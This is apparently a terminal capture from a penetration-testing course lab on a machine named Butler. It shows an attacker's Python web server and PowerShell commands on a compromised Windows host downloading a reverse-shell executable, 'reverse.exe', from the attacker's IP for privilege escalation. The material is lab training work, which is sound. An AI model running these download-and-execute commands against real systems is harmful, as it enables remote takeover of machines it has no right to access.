 ~/TCM_Security/PEH/Captsone/Butler 14:35:24
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.200 - - [23/Feb/2024 14:36:06] "GET /reverse.exe HTTP/1.1" 200 -
~/T/P/C/Butler 116x36
copy \\192.168.0.193\kali\reverse.exe C:\privesc\
You can't connect to the file share because it's not secure. This share requires the obsolete SMB1 protocol, which i
s unsafe and could expose your system to attack.
Your system requires SMB2 or higher. For more info on resolving this issue, see: https://go.microsoft.com/fwlink/?li
nkid=852747
C:\privesc>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:80/reverse.exe', 'C:\
privesc\reverse.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:80/reverse.exe', 'C:\privesc\rev
erse.exe')"
Exception calling "DownloadFile" with "2" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ (New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
C:\privesc>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:80/reverse.exe', 'C:\
privesc\reverse.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:80/reverse.exe', 'C:\privesc\rev
erse.exe')"
Exception calling "DownloadFile" with "2" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ (New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
C:\privesc>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/reverse.exe', 'C
:\privesc\reverse.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/reverse.exe', 'C:\privesc\r
everse.exe')"
C:\privesc>